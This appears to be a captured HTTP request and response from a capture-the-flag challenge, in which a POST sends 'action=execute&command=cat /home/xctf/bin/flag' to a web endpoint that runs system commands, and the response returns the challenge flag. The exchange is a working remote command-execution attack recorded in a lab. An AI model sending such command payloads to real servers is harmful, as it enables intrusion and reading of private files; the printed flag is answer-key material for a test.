 Request
Raw Params Headers Hex
POST /03e557fbd8cfe3d48924a057bfa9cbce HTTP/1.1
Host: 220.249.52.133:43545
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://220.249.52.133:43545
Referer: http://220.249.52.133:43545/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,mt;q=0.5
Cookie: PHPSESSID=ieevdly6zhv32iftfxb85a21od4zc5r3
Connection: close
action=execute&command=cat /home/xctf/bin/flag
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json
Date: Fri, 05 Jun 2020 08:28:09 GMT
Content-Length: 65
Connection: close
{"Code":1,"Msg":"cyberpeace{a0f74ced7a9f06be859cbb2ca20a03b9}